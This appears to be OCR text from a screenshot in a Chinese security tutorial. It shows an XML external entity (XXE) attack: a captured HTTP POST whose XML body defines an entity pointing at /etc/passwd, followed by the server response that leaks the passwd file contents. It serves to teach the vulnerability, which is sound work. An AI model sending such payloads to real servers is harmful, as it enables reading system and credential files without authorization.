 Request
Raw Params Headers Hex XML
POST /process.php HTTP/1.1
Host: 47.104.129.249:32776
Content-Length: 187
Origin: http://47.104.129.249:32776
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://47.104.129.249:32776/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: pma_lang=zh_CN
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test[
<!ENTITY file SYSTEM "/etc/passwd">
]>
<root><name>111</name><tel>222</tel><email>&file;</email><password>3
33</password></root>
引用外部实体 这里我们指定文件
/etc/passwd
Response
Raw Headers Hex
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
谢公子学安全
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false